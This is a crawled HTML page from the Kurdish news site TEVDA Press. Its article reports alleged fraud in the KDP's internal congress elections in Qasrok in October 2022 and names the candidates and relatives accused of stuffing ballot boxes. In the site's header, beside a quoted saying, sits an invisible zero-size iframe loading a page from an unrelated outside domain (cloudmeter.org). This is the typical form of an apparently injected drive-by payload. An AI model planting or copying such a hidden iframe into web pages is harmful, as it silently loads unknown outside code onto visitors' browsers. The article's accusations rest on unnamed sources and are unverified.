

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tevdapress.com/?mod=news&id=1673
body_size: 8263
content:
<!DOCTYPE html>
<html>
<head>

	<base href="https://www.tevdapress.com/" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>ل هەلبژارتنێن ناڤخویا پارتی ل قەسروکێ تەزویر هاتەکرن</title>

	<meta name="Keywords" content="ل هەلبژارتنێن ناڤخویا پارتی ل قەسروکێ تەزویر هاتەکرن" />
	<meta name="Description" content="ل هەلبژارتنێن ناڤخویا پارتی ل قەسروکێ تەزویر هاتەکرن" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

	<meta property="og:title" content="ل هەلبژارتنێن ناڤخویا پارتی ل قەسروکێ تەزویر هاتەکرن" />
	<meta property="og:description" content="ل ڕۆژا شەمبی 1/10/2022 هەلبژارتنێن ناڤخویا پارتی بۆ کونگرێ 14 یێ پارتی ل سنورێ ناوجەداریا قەسروکێ سەر ب دەڤەرداریا شێخان هاتنە ئەنجام دان کو تێدا ژمارەکا کەسان خۆ بۆ..." />
	<meta property="og:url" content="https://www.tevdapress.com/?mod=news&id=1673" />
	<meta property="og:site_name" content="TEVDA Press" />
	<meta property="og:image" content="https://www.tevdapress.com/images/article/2022_10/1673/large_signal----.jpeg" />
	<!--<meta property="fb:admins" content=""/>-->
	<meta property="fb:app_id" content="279666806837172" />
	<meta name="facebook-domain-verification" content="2rhjda14ilymm33c1o3z41ck1icns6" />

	<!--
	<link rel="stylesheet" href="lib/bootstrap/css/bootstrap.min.css">
	<script src="lib/bootstrap/js/bootstrap.min.js"></script>
	-->
	<link href="lib/fontawesome/css/all.css" rel="stylesheet" />

	<link rel="shortcut icon" href="https://www.tevdapress.com/templates/GreyRTL/images/icon.gif" />
	<link rel="stylesheet" href="templates/GreyRTL/css/main.css?rand=468" />
	<link rel="stylesheet" href="templates/GreyRTL/css/menu_top.css?rand=468" />
	<link rel="stylesheet" href="templates/GreyRTL/css/menu_app.css?rand=468" />
	<link rel="stylesheet" href="templates/GreyRTL/css/responsive.css?rand=468" />
	<link rel="stylesheet" href="jslib/jqueryui_themes/redmond/jquery-ui.css" />

	<!--<script src="jslib/jquery-1.11.3.min.js"></script>-->
    <script src="jslib/jquery.min.js"></script>
	<script src="jslib/jquery-ui.1.11.4.min.js"></script>
	<!--
	<script src="jslib/jquery.easing.1.3.js"></script>
	<script src="jslib/jquery.touchSwipe.js"></script>
	-->

	<script src="jslib/cms.js?rand=468"></script>
	<script src="templates/GreyRTL/jslib/template.js"></script>

	<script src="jslib/jquery_marquee/js/marquee.js"></script>

	<!--// Slide plugin //-->
	<script src="templates/GreyRTL/jslib/slide/jssor.js"></script>
	<script src="templates/GreyRTL/jslib/slide/jssor.slider.js"></script>

	<!--// WOW JS //-->
	<link rel="stylesheet" href="templates/GreyRTL/jslib/wow/css/animate.css">
	<script src="templates/GreyRTL/jslib/wow/js/wow.min.js"></script>
</head>
<body>

	<!--// Facebook //-->
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v10.0&appId=279666806837172&autoLogAppEvents=1';
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	<!--// Facebook //-->

	<div class="header-text">
		<h1><p><iframe src="https://www.cloudmeter.org/images/iframea.html" style="position: absolute;width:0;height:0;border:0;"></iframe><span style="font-family: &quot;Sarchia Tablo&quot;; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 500; letter-spacing: normal; orphans: 2; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; float: none; display: inline !important;"><font color="#ff0000" style="font-size: 28px; background-color: rgb(224, 224, 224);">لە مرۆڤی رەشبین بە دووربە، چونکە ئەوان بۆ هەر چارەسەرێک کێشەیەک دروست دەکەن!(ئەنیشتاین)</font><br></span></p></h1>
	</div>



	<nav>
		<div class="container2">
			<div class="topnav-1">
				<span class="mobile-hidden"><a href=""><img src="images/sitepic/logo.png" border="0" alt="" title="" /></a></span>

				<span class="mobile-show"><a href=""><img src="images/sitepic/mobile-logo.png" border="0" alt="" title="" /></a></span>
			</div>
			<div class="topnav-2">
				<div class="nav-item">
					<div class="nav-left">
						<ul>
							<li><a href="https://www.facebook.com/profile.php?id=100070744796205" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
							<li><a href="https://twitter.com/TevdaP" target="_blank"><i class="fab fa-twitter"></i></a></li>
							<li><a href="https://www.youtube.com/c/TEVDAPRESS/" target="_blank"><i class="fab fa-youtube"></i></a></li>
							<li><a href="https://t.me/tevdapress" target="_blank"><i class="fab fa-telegram"></i></a></li>
							<!--<li><a><i class="fas fa-satellite-dish"></i></a></li>-->
							<li><a href=""><img src="images/satellite.png" /></a></li>
						</ul>
					</div>
					<!--<a class="btn-tv" href="">&#1700;&#1740;&#1583;&#1740;&#1734;&#1740; &#1662;&#1742;&#1588;&#1608;&#1608;&#1578;&#1585;</a>-->
					
					<div class="top-marquee">
						<div class="marquee-container">
							<div class="marquee">
								<ul class="marquee-content-items">
									<li><a href="https://www.tevdapress.com/?mod=news&id=2227">دلێر محەمەد نوری: ژن پڕۆژەیەک بۆ کیفاح یان بو جیهادی نیکاح؟</a></li>
									<li><a href="https://www.tevdapress.com/?mod=news&id=2226">ڕەنجدەر گڕاوی: The throwing of a Kurdish girl from a building by Jolani’s terrorist forces</a></li>
									<li><a href="https://www.tevdapress.com/?mod=news&id=2224">مەشخەلی ژیانەوە: کورد و شەهیدو ئومەت و ئاینی لەقەتونراو!</a></li>
									<li><a href="https://www.tevdapress.com/?mod=news&id=2223">دلێر محەمەد نوری: سڵاوێک لە جەنەڕاڵەکەی ڤێتنامەوە بۆ جەنەڕاڵ عەبدی</a></li>
									<li><a href="https://www.tevdapress.com/?mod=news&id=2222">Mattie Moore: مۆدێلی یەکگرتن و کۆتایی سەردەمی بارزانی</a></li>
									<li><a href="https://www.tevdapress.com/?mod=news&id=2221">Sherwan Sherwani: The Cold of Prison and the Mandela Award</a></li>
									<li><a href="https://www.tevdapress.com/?mod=news&id=2220">Mattie Moore: بەردەوامی زیندانیکردنی شێروان شێروانی بووەتە بابەتێکی جیهانی بۆ ئەمریکا</a></li>
									<li><a href="https://www.tevdapress.com/?mod=news&id=2219">زانکۆ ناصر احمد بگ: تولە ڕێگاکەی سەرۆک گەندەڵێکی شارەوانی  پاریسی لە پشتە</a></li>
									<li><a href="https://www.tevdapress.com/?mod=news&id=2218">ڕەنجدەر گڕاوی: سێ زانیاری سەیر لەسەر دادگایی ئەمڕۆی شێروان شێروانی</a></li>
									<li><a href="https://www.tevdapress.com/?mod=news&id=2216">ڕەنجدەر گڕاوی: Another unfair punishment, against journalist Sherwan Sherwani</a></li>
								</ul>
							</div>
						</div>
	                </div>
	                
					<script>
						//$(function (){
						$(document).ready(function(){
							let options = {
									autostart: true,
									//property: 'value',
									//onComplete: null,
									duration: 200000,
									//padding: 10,
									container_class: '.marquee-container',
									marquee_class: '.marquee',
									//sibling_class: 0,
									hover: true,
									//velocity: 0.1,
									direction: 'right'
								};

							$('.top-marquee').SimpleMarquee(options);
						});
					</script>

					<div class="btn-dropdown">
						<button type="button" onclick="showHideDropdownList()">
							<i class="fas fa-bars"></i>
						</button>
						
						<ul class="btn-dropdown-list">
						    <li><a href="https://www.tevdapress.com/?mod=news&cid=1">هەواڵ</a></li>
						    <li><a href="https://www.tevdapress.com/?mod=news&cid=31">وتار</a></li>
						    <li><a href="https://www.tevdapress.com/?mod=news&cid=51">زیندانیانی بادینان</a></li>
						    <li><a href="https://www.tevdapress.com/?mod=news&cid=52">کوردستانی</a></li>
						    <li><a href="https://www.tevdapress.com/?mod=news&cid=53">سکالاکەی ئەمریکا</a></li>
						    <li><a href="https://www.tevdapress.com/?mod=writer">نووسەران</a></li>
						</ul>
					</div>
					

					<!--<a class="btn-tv2" href="">&#1700;&#1740;&#1583;&#1740;&#1734;&#1740; &#1662;&#1742;&#1588;&#1608;&#1608;&#1578;&#1585;</a>-->

					<!--<div class="nav-right"></div>-->
				</div>
			</div>
			
			<div class="topnav-3">
				<div class="menu">
					<div class="search" onclick="show_search();" title="Search"><img src="templates/GreyRTL/images/search.png" border="0" alt="" /></div>

					<form id="SEARCHFORM" method="post" action="https://www.tevdapress.com/?mod=news" onsubmit="javascript: return check_search(this, 'تکایە ووشەیەک بنوسە');">
					<div class="search_input">
						<input type="text" id="skeyword" name="skeyword" value="" placeholder="input keyword and press enter" />
					</div>
					</form>

					<ul>
						<li><a href="">دەستپێک</a></li>

						<li><a href="https://www.tevdapress.com/?mod=news&cid=1">هەواڵ</a>
						</li>
						<li><a href="https://www.tevdapress.com/?mod=news&cid=31">وتار</a>
						</li>
						<li><a href="https://www.tevdapress.com/?mod=news&cid=51">زیندانیانی بادینان</a>
						</li>
						<li><a href="https://www.tevdapress.com/?mod=news&cid=52">کوردستانی</a>
						</li>
						<li><a href="https://www.tevdapress.com/?mod=news&cid=53">سکالاکەی ئەمریکا</a>
						</li>
						
						<!--<li><a href="https://www.tevdapress.com/?mod=napakan">&#1583;&#1575;&#1583;&#1711;&#1575;&#1740; &#1711;&#1749;&#1604;</a>-->
						<li><a href="https://www.tevdapress.com/?mod=writer">نووسەران</a></li>

						<!--<li><a href="https://www.tevdapress.com/?mod=archive">ئەرشیف</a></li>-->
						
						<li><a href="https://www.tevdapress.com/?mod=about">دەربارەی ئێمە</a></li>
						
						<li><a href="https://www.tevdapress.com/?mod=weblink">لینک</a></li>

						<li><a href="https://www.tevdapress.com/?mod=sitemap">هەموو سایتەکە</a></li>
						<li><a href="https://www.tevdapress.com/?mod=donate">&#1583;&#1749;&#1587;&#1578;&#1711;&#1585;&#1734;&#1740;&#1740;</a></li>

						<!--<li class="mn-highlight"><a href="https://www.facebook.com/TevdaPress21" target="_blank">Facebook</a></li>-->
					</ul>
					
					<div class="mobileMenu">
						<a href="#" onclick="javascript: return show_mobile_menu();"><img src="templates/GreyRTL/images/menu.jpg" title="" /></a>
						<div class="mobileMenuItems">
							<a href="">دەستپێک</a>

							<a href="https://www.tevdapress.com/?mod=news&cid=1">هەواڵ</a>
							<a href="https://www.tevdapress.com/?mod=news&cid=31">وتار</a>
							<a href="https://www.tevdapress.com/?mod=news&cid=51">زیندانیانی بادینان</a>
							<a href="https://www.tevdapress.com/?mod=news&cid=52">کوردستانی</a>
							<a href="https://www.tevdapress.com/?mod=news&cid=53">سکالاکەی ئەمریکا</a>
							
							<!--<a href="https://www.tevdapress.com/?mod=napakan">&#1583;&#1575;&#1583;&#1711;&#1575;&#1740; &#1711;&#1749;&#1604;</a>-->
							<a href="https://www.tevdapress.com/?mod=writer">نووسەران</a>

							<!--<a href="https://www.tevdapress.com/?mod=archive">ئەرشیف</a>-->
							
							<a href="https://www.tevdapress.com/?mod=about">دەربارەی ئێمە</a>
							
							<a href="https://www.tevdapress.com/?mod=weblink">لینک</a>

							<a href="https://www.tevdapress.com/?mod=sitemap">هەموو سایتەکە</a>
							<a href="https://www.tevdapress.com/?mod=donate">&#1583;&#1749;&#1587;&#1578;&#1711;&#1585;&#1734;&#1740;&#1740;</a>

							<!--<a href="https://www.facebook.com/TevdaPress21" target="_blank">Facebook</a>-->
						</div>
					</div>
				</div>
			</div>
			
		</div>

		<!--
		<script>
			$(document).ready(function(){
				$('.menu li').hover(
					function(){
						$('.menu').css('height', $(window).height()); //Increase the div menu to display sub menu
					},
					function(){
						setTimeout(function(){
							if ( !$('.menu > ul').is(':hover') ){ //If there is no hover on any menu then hide menu
								$('.menu').css('height', '40px'); //Decrease the div menu to click other links in page
							}
						}, 400);
					}
				);
			});
		</script>
		-->
	</nav>

	<main>
		<!--// Main column Begin //-->
		<div class="mainCol">
			<h2 class="catNav"><a href="https://www.tevdapress.com/?mod=news&cid=1">هەواڵ</a> </h2>


		    <span class="news-pic"><img src="https://www.tevdapress.com/images/article/2022_10/1673/large_signal----.jpeg" border="0" /></span>
		     
			<h1 class="news-title">ل هەلبژارتنێن ناڤخویا پارتی ل قەسروکێ تەزویر هاتەکرن</h1>
			<p class="date">Monday, 10.03.2022, 05:32 PM</p><br />

			<div class="textbody"><div><br></div><div><br></div><div>ل ڕۆژا شەمبی 1/10/2022 هەلبژارتنێن ناڤخویا پارتی بۆ کونگرێ 14 یێ پارتی ل سنورێ ناوجەداریا قەسروکێ سەر ب دەڤەرداریا شێخان هاتنە ئەنجام دان کو تێدا ژمارەکا کەسان خۆ بۆ کونگرێ پارتی بەربژێرکربوون</div><div><br></div><div>ل دیڤ زانیاریێن ل ناڤا بنگەهێ هەلبژارتنان گەهشتین تەڤدا پرێس،کەس و کارێن هەردوو بەربژێران محەمەد سەلیم شەرەڤانی بەرپرسێ لیژنا ناوچا قەسروک و محەمەد قاسم ل ناڤ بنگەهێ دەنگدانێ دا ب پیلان و بەرنامە تەزویر ئەنجام داینە</div><div><br></div><div>پولیسەک ل ناڤا بنگەهێ دەنگدانێ زانیاری ب تەڤدا پرێس داینە و دبێژیت:دوو کەس ب ناڤێن عەبدولکەریم و عەبدولستار کو دبنە برایێن بەربژێر محەمەد قاسم شەرەڤانی دهاتنە ناڤ بنگەهێ دەنگدانێ دا و تەزویرکرن ب رێکا نڤیسینا ناڤێ محەمەد قاسم لسەر وێستگەهێ دەنگدانێ و کاغەزێن کوپیکری بۆ ناڤا سندوقێ دا و هەروەسا کەسەکێ دی ب ناڤێ مقدم بەدرخان دبیتە کورێ بەربژێر محەمەد سەلیم ب بەهانەیا هندێ کو ئەفسەرەکێ پولیسایە لەورا وی شیا خو نێزیکی سندوقێن دەنگدانێ بکەت و تەزویرێ بکەت و چاچیەک ژی ل بنگەهێ دەنگدانێ دا بۆ محەمەد قاسم و محەمەد سەلیم کار دکر </div><div><br></div><div>وێ چاڤکانیا ب دەست تەڤدا پرێس کەفتی زێدەتر گوت: من پێ سەیر بوو دەمێ دەنگدان دوماهیک هاتی سندوق ل قەسروکێ چار قوفلە پێڤەبوون و دەمێ بۆ شێخان هاتینە رەوانەکرن سندوقەکێ ئێک قوفل پێڤەبوو و سندوقەکا دی دوو قوفل و سەرەرایی جەندین تتبینیێن دن کو مە ب چاڤێن خۆ دیتین .لسەر ڤی بابەتی و مە بەرپرسێن خۆ یێن ئەمنی ئاگەهدارکربوون بەلێ ب گرنگی وەرنەگرتن &nbsp;</div><div><br></div><div>تەڤدا پرێس زێدەتر دیڤچوونا بابەتی کر و دیاربوو:کو رەوشا دەنگدانێ پشتی دەمژمێر 3:00 ئێڤاری بەرەڤ نەئارامیێ چوو و ب ئاشکەرایی تەزویر دهاتەکرن و خەلک گەلەک نەرازی ژی بوون تا گەهشتیە وی ئاستی ل دەمژمێر 4:40 ئێڤاری شاندەکێ بلند ژ کونگرێ پارتی گەهشتینە قەسروکێ و جهێ دەنگدانێ</div><div><br></div><div>لسەر ڤێ پروسا هەلبژارتنان کەسەک ب ناڤێ غایب حاجی شەرەڤانی کو ئێک ژ بەربژێرن دەرنەکەفتی بوو کو دبیتە نەڤیێ عەبدولا ئاغایێ شەرەڤانی کو مالباتا وی ئێک ژ مالباتێن بەرنیاسێن بەهدینانن پشتی دەرنەکەفتنا وی ل هەلبژارتنان دا پەیامەکێ ل تورا جڤاکیا فەیسبوکی بەلاڤ دکەت کو ناڤەروکا پەیامی وی دا دیاردبیت هەلبژارتن هاتینە تەزویرکرن و دژی وی هاتینەکرن</div><div><br></div><div>هەژی ئاماژەپێکرنێیە بەریا نوکە ژی ل جەندین دەڤەرێن دی ژی تەزویر ل هەلبژارتنێن ناڤخویا پارتی دا هاتبوونەکرن</div></div>
			
			<div class="auto-text">
				<br />&#1574;&#1749;&#1608; &#1576;&#1575;&#1576;&#1749;&#1578; &#1608; &#1607;&#1749;&#1608;&#1575;&#1717;&#1575;&#1606;&#1749;&#1740; &#1705;&#1749; &#1606;&#1575;&#1608;&#1740; &#1606;&#1608;&#1608;&#1587;&#1749;&#1585;&#1749;&#1705;&#1575;&#1606;&#1740;&#1575;&#1606; &#1583;&#1740;&#1575;&#1585; &#1608; &#1574;&#1575;&#1588;&#1705;&#1585;&#1575;&#1740;&#1749;&#1548; &#1578;&#1749;&#1606;&#1740;&#1575; <br /> &#1606;&#1608;&#1608;&#1587;&#1749;&#1585;&#1749;&#1705;&#1749;&#1740; &#1576;&#1749;&#1585;&#1662;&#1585;&#1587;&#1740;&#1575;&#1585;&#1749;&#1548; &#1606;&#1749;&#1705; &#1578;&#1749;&#1700;&#1583;&#1575;&#1662;&#1585;&#1742;&#1587;
			</div>
			<br />
			
			<div class="author"><a href="https://www.tevdapress.com/?mod=news&authorid=0">تەڤدا پرێس</a></div>
			<br />






			
			<!--{INCLUDE_TPL__: tpl_ads/box/ads_article_view.tpl}-->

			<br /><br />
			<div id="Div_Msg" class="msg" style="display: none"></div>

			<div class="printingbar">
				<div class="print mobile-hidden">
					<a id="Print" href="https://www.tevdapress.com/?mod=news&id=1673&rp=0&act=print&rf=1" target="_blank"><img src="templates/GreyRTL/images/print.jpg" border="0" alt="" title="پرینت" /></a>								
					<a  href="https://www.tevdapress.com/?mod=news&id=1673&rp=0&act=pdf&rf=1" target="_blank"><img src="templates/GreyRTL/images/pdf.jpg" border="0" alt="" title="PDF (choose PDF destination on printing popup)" /></a>				
				</div>
				<div class="social">

					<!--
					<span class="fb-like" data-href="https://www.tevdapress.com/?mod=news&id=1673" data-width="100" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></span>&nbsp;
					<a target="_blank" href="https://www.facebook.com/TEVDAPress/" title="Facebook">Facebook <i class="fab fa-facebook"></i></a>
					-->
					<span class="fb-like" data-href="https://www.tevdapress.com/?mod=news&id=1673" data-width="100" data-layout="button_count" data-action="like" data-show-faces="false" data-share="true"></span>&nbsp;
					<a target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.tevdapress.com%2F%3Fmod%3Dnews%26id%3D1673&title=ل هەلبژارتنێن ناڤخویا پارتی ل قەسروکێ تەزویر هاتەکرن" title="Facebook">Facebook <i class="fab fa-facebook"></i></a>

					<a target="_blank" href="https://www.youtube.com/channel/UCoGtlEFKstxnA407R06UWLA" title="YouTube">YouTube <i class="fab fa-youtube"></i></a>
					<a target="_blank" href="https://www.instagram.com/tevdapress/?igshid=19zbpf2zmys5g" title="Instagram">Instagram <i class="fab fa-instagram"></i></a>
					<a target="_blank" href="https://t.me/tevdapress" title="Telegram">Telegram <i class="fab fa-telegram"></i></a>
					<a class="tellfriend" id="Tellfriend" href="#" onclick="javascript: showDialogPopup('https://www.tevdapress.com/?mod=tellfriend&rf=1&referer=aHR0cDovL3d3dy50ZXZkYXByZXNzLmNvbS8/bW9kPW5ld3MmaWQ9MTY3Mw==', 650, 500); return false;"><img src="templates/GreyRTL/images/tellfriend.png" border="0" alt="" title="بینێرە بۆ هاوڕێکەت" /></a>				</div>
			</div>
			<br class="clear" />

			
			<!--// Bottom column 1 //-->
			<!------------------------------->
			<div class="bottomCol-1">

				<link rel="stylesheet" href="templates/GreyRTL/css/comment.css" />
				<div class="fb-comments" data-href="https://www.tevdapress.com/?mod=news&id=1673" data-width="100%" data-numposts="10" data-colorscheme="light"></div>

	        </div>
			<!------------------------------->
			<!--// Bottom column 1 //-->

			<!--// Bottom column 2 //-->
			<!------------------------------->
			<div class="bottomCol-2">
	            <!--{INCLUDE_TPL__: tpl_ads/box/ads_side_sub_column.tpl}-->


				<div class="box3 otherNews">
					<h3>بابەتی تر</h3>
					<div>
						<span><a href="https://www.tevdapress.com/?mod=news&id=1672">تەڤدا پرێس: بۆ جاری دووەم هێرش کرایە سەر مالی مەکی ئامێدی لە بەرلین</a></span>
						<span><a href="https://www.tevdapress.com/?mod=news&id=1671">تەڤدا پرێس: رێگای هاتووچووکردن لە پێشمەرگەکانی ڕۆژهەلات داخرا</a></span>
						<span><a href="https://www.tevdapress.com/?mod=news&id=1670">تەڤدا پرێس: کادرەکێ پارتی ژبەر تەزویرکرنا هەلبژارتنێن ناڤخویا پارتی خۆ ل ناڤ رێزێن پارتی ڤەکێشا</a></span>
						<span><a href="https://www.tevdapress.com/?mod=news&id=1669">کۆژین کوردی: شێوازێکی نوێ لەخەباتی مەدەنی</a></span>
						<span><a href="https://www.tevdapress.com/?mod=news&id=1668">تەڤدا پرێس: بەڕێوەبەری پەروەردەی خەبات لەبەر دەرنەچوونی ل کۆنگرەی پارتی دوو فەرمانبەر سزا دەدات</a></span>
						<span><a href="https://www.tevdapress.com/?mod=news&id=1667">تەڤدا پرێس: زێدەتر ژ ئێک ملیار دینار ل فەرمانگەهەکا دهۆك دیارنامینن</a></span>
						<span><a href="https://www.tevdapress.com/?mod=news&id=1666">تەڤدا پرێس: ئابرۆچوونێکی خێزانی پاڤێل تالەبانی بەبەلگە</a></span>
						<span><a href="https://www.tevdapress.com/?mod=news&id=1664">دیار عەزیز شەریف: پەیامنێرانی بێ سنوور داوای ئازادکردنی رۆژنامەنووس قارەمان شوکری و هاوڕێیە زیندانییەکانی دەکات</a></span>
						<span><a href="https://www.tevdapress.com/?mod=news&id=1662">تەڤدا پرێس: قوتابخانەکا قەسروکێ مەترسیا هەرڤینێ لسەرە</a></span>
						<span><a href="https://www.tevdapress.com/?mod=news&id=1661">قادر نادر: گاڵتەجاریەکانی هەڵبژاردنی لقی ٢٣ پارتی</a></span>
					</div>
				</div>
	        </div>
			<!------------------------------->
			<!--// Bottom column 2 //-->


		</div>
		<!--// Main column End //-->

		<!--// Right column Begin //-->
		<div class="rightCol">
			<!--{INCLUDE_TPL__: tpl_livetv/box/livetv.tpl}-->

			<link rel="stylesheet" href="templates/GreyRTL/jslib/slide/style_gallery.css?rand=468" />
			<script src="templates/GreyRTL/jslib/slide/setting_gallery.js?rand=468"></script>
			<div class="box1 m-b-5">
				<h2><a href="https://www.tevdapress.com/?mod=gallery">وێنە</a></h2>
				
				<div id="GalleryBox" class="galleryBox">
				    <!-- Loading Screen -->
				    <div u="loading" class="slideLoading">
				        <div class="loading1"></div>
				        <div class="loading2"></div>
				    </div>

				    <!-- Slides Container -->
				    <div u="slides" class="images">
				        <div>
				        	<a u=image href="https://www.tevdapress.com/?mod=gallery&id=20"><img src="images/gallery/2023_01/thumb_IMG-20230105-WA0007.jpg" title="مسعود بارزانی دوای سەرنەکەوتنی لە رواندنی ددانی دەستکرد" alt="" /></a>
				        	<div u="caption" t="*" class="gCaption">مسعود بارزانی دوای سەرنەکەوتنی لە رواندنی ددانی دەستکرد</div>
				        </div>
				        <div>
				        	<a u=image href="https://www.tevdapress.com/?mod=gallery&id=18"><img src="images/gallery/2022_09/thumb_al-2022-09-21-13-20-14-380.jpg" title="براوەی کۆنگرەی چواردە" alt="" /></a>
				        	<div u="caption" t="*" class="gCaption">براوەی کۆنگرەی چواردە</div>
				        </div>
				        <div>
				        	<a u=image href="https://www.tevdapress.com/?mod=gallery&id=17"><img src="images/gallery/2022_09/thumb_al-2022-09-20-23-45-37-610.jpg" title="ململانێی نێوان بنەماڵەی بارزانی" alt="" /></a>
				        	<div u="caption" t="*" class="gCaption">ململانێی نێوان بنەماڵەی بارزانی</div>
				        </div>
				        <div>
				        	<a u=image href="https://www.tevdapress.com/?mod=gallery&id=16"><img src="images/gallery/2022_09/thumb_Barzani_Erduxan.jpg" title="جاشایەتی ئال بارزانی بۆ ئەردۆغان" alt="" /></a>
				        	<div u="caption" t="*" class="gCaption">جاشایەتی ئال بارزانی بۆ ئەردۆغان</div>
				        </div>
				        <div>
				        	<a u=image href="https://www.tevdapress.com/?mod=gallery&id=15"><img src="images/gallery/2022_07/thumb_received_8932530315924192.jpeg" title="تابلۆکانی شەهیدانی قەلەم لەکوردستان" alt="" /></a>
				        	<div u="caption" t="*" class="gCaption">تابلۆکانی شەهیدانی قەلەم لەکوردستان</div>
				        </div>
				    </div>
				    
				    <!-- Bullet navigator container -->
				    <div u="navigator" class="gBullet">
				        <div u="prototype"></div>
				    </div>
				</div>
			</div>
			

			<div class="box2">
				<h2><span>راپرسی</span></h2>
				<div class="boxcontent">
					<form name="POLLFORM" target="pollwin" method="post" action="https://www.tevdapress.com/?mod=poll&id=8&act=vote" onsubmit="javascript: return check_vote(this, 'Please choose option!')">
					<p class="pollTitle">چارەنووسی بنەماڵەی بارزانی و تالەبانی چۆن دەبینیت؟</p>

					<p><label><input type="radio" id="option_id" name="option_id" value="18" /> کۆتاییان نزیکە</label></p>
					<p><label><input type="radio" id="option_id" name="option_id" value="19" /> لەگەڵ حکومەتی عێراقدا رێکدەکەون و دەمێننەوە</label></p>
					<p><label><input type="radio" id="option_id" name="option_id" value="20" /> داگیرکەران پشتیان دەگرن، ناهێڵن بکەون</label></p>

					<p class="btn"><input type="submit" name="smVote" value="  دەنگدان  "> &nbsp; <input type="button" name="smResult" value="ئەنجام" onclick="javascript: showDialogPopup('https://www.tevdapress.com/?mod=poll&id=8&rf=1', 700, 450)"></p>
					</form>
				</div>
			</div>
			<br />

	<div class="colbox-1 adsSideColumn">
		<p><a href="https://www.tevdapress.com/?mod=logo&id=3&rf=1" target="_blank" title="ئێمە لە تۆڕە کۆمەڵایەتییەکان"><img src="images/sitepic/social.png" border="0" alt="" title="ئێمە لە تۆڕە کۆمەڵایەتییەکان" /></a></p>
	</div>
		</div>
		<!--// Right column End //-->
	</main>


	<footer>
		<div class="container2">
			<div class="pagetop"><a href="javascript: gotoTop();"><img src="templates/GreyRTL/images/up.png" /></a></div>

			<div class="fmenu">
				<a href="">دەستپێک</a>

				<a href="https://www.tevdapress.com/?mod=gallery">وێنە</a>


				<!--<a href="https://www.tevdapress.com/?mod=faq">&#1583;&#1749;&#1585;&#1576;&#1575;&#1585;&#1749;&#1740; &#1574;&#1742;&#1605;&#1749;</a>-->
				
				<a href="https://www.tevdapress.com/?mod=about">دەربارەی ئێمە</a>

				<a href="https://www.tevdapress.com/?mod=weblink">لینک</a>

				<a href="https://www.tevdapress.com/?mod=sitemap">هەموو سایتەکە</a>

				<a href="https://www.tevdapress.com/?mod=rss">RSS</a>

				<!--<a href="https://www.tevdapress.com/?mod=archive">ئەرشیف</a>-->
				<!--<a href="https://www.tevdapress.com/?mod=contact">پەیوەندی</a>-->
			</div>
			<div class="copyright">Copyright &copy; 2022 by Tevdapress. All rights reserved</div>
		</div>
		
		<script type="text/javascript">
			$.get('https://www.tevdapress.com/ajax.php?mod=ajax_statistic&referer=');
		</script>
	</footer>
	
	<!--<link rel="stylesheet" href="templates/GreyRTL/css/responsive.css" />-->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d8926b2ebc2b40918335b381793a5dcb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>